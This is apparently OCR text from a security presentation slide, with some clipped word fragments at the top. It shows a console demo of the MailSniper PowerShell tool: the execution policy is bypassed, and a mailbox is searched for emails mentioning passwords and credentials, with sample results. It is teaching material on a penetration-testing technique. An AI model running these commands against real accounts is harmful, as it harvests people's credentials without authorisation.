 ng Emails
e user's
privilege
ations
er
asswords
mote
C:\Windows\system32\cmd.exe
C:\temp>powershell.exe -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\temp> Import-Module .\MailSniper.ps1
PS C:\temp> Invoke-SelfSearch -Mailbox vladi@nanobotninjas.com
[*] Trying Exchange version Exchange2010
[*] Autodiscovering email server for vladi@nanobotninjas.com...
[*] Now searching the mailbox of vladi@nanobotninjas.com for the terms *passwor
d* *creds* *credentials*.
Sender ReceivedBy Subject Body
------ ---------- ------- ----
Beau Bullock <SM... Vlad T. Impaler ... Secret Password ... Just kidding...
Beau Bullock <SM... Vlad T. Impaler ... password is this This is where I ...
Beau Bullock <SM... Vlad T. Impaler ... SUPER SECRET The password is....
C:\temp>_
ecurity | @BHinfoSecurity